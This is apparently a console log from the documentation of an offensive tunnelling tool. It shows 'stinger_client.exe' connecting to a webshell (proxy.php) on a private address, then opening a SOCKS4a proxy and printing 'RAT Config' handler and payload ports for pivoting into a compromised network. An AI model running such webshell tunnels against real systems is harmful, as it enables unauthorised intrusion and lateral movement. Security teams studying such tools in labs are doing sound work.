 C:\Users\DaoEr\Desktop\dist>stinger_client.exe -w http://192.168.41.218/proxy.php -l 127.0.0.1 -p 60000
2023-08-31 16:51:47,934 - INFO - 674 - ------------------- Local check -------------------
2023-08-31 16:51:48,038 - INFO - 677 - Local listen check : pass
2023-08-31 16:51:48,042 - INFO - 687 - WEBSHELL check : pass
2023-08-31 16:51:48,042 - INFO - 688 - WEBSHELL: http://192.168.41.218/proxy.php
2023-08-31 16:51:48,045 - INFO - 701 - REMOTE_SERVER check : pass
2023-08-31 16:51:48,045 - INFO - 702 -
2023-08-31 16:51:48,046 - INFO - 703 - ------------------- Get Sever Config -------------------
2023-08-31 16:51:48,046 - INFO - 705 - client_address_list : []
2023-08-31 16:51:48,046 - INFO - 705 - SERVER_LISTEN : 127.0.0.1:60010
2023-08-31 16:51:48,046 - INFO - 705 - LOG_LEVEL : INFO
2023-08-31 16:51:48,046 - INFO - 705 - MIRROR_LISTEN : 127.0.0.1:60020
2023-08-31 16:51:48,046 - INFO - 705 - mirror_address_list : []
2023-08-31 16:51:48,046 - INFO - 705 - READ_BUFF_SIZE : 51200
2023-08-31 16:51:48,046 - INFO - 708 -
2023-08-31 16:51:48,046 - INFO - 710 - ------------------- Set Server Config -------------------
2023-08-31 16:51:48,046 - INFO - 723 -
2023-08-31 16:51:48,048 - INFO - 739 - ------------------! RAT Config !------------------
2023-08-31 16:51:48,048 - INFO - 740 - Socks4a on 127.0.0.1:60000
2023-08-31 16:51:48,048 - INFO - 742 - Handler/LISTENER should listen on 127.0.0.1:60020
2023-08-31 16:51:48,048 - INFO - 744 - Payload should connect to 127.0.0.1:60020
2023-08-31 16:51:48,048 - INFO - 745 - ------------------! RAT Config !------------------
2023-08-31 16:51:48,048 - WARNING - 191 - LoopThread start
2023-08-31 16:51:48,049 - WARNING - 534 - socks4a server start on 127.0.0.1:60000
2023-08-31 16:51:48,049 - WARNING - 542 - Socks4a ready to accept